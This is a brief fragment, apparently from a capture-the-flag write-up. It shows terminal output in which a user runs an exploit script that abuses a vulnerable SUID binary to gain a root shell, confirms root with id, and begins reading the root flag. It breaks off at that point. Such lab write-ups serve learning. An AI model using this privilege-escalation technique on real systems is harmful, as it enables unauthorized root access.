 larissa@boardlight:~$ ./exploit.sh
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
mount: /dev/../tmp/: can't find in /etc/fstab.
#
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# ls /root
root.txt  snap
# cat /root/root.txt